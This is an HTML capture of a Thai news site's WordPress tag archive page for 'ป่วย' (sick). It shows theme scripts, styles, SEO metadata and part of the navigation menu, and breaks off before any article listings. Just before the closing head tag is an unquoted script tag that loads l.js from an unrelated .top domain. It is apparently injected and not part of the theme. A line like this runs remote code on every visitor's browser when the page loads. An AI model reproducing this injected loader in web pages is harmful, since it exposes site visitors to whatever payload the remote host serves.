

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/tag/%E0%B8%9B%E0%B9%88%E0%B8%A7%E0%B8%A2/
body_size: 19381
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ป่วย Archives - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/tag/ป่วย/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ป่วย Archives - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:url" content="https://siam108.com/tag/ป่วย/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://siam108.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2/#webpage","url":"https://siam108.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2/","name":"\u0e1b\u0e48\u0e27\u0e22 Archives - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"breadcrumb":{"@id":"https://siam108.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e1b\u0e48\u0e27\u0e22"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ป่วย ฟีดป้ายกำกับ" href="https://siam108.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/tags/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33f05918a6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"33f05918a6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="2e6a6c3e20";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2/",
                    "name": "ป่วย"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-230 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
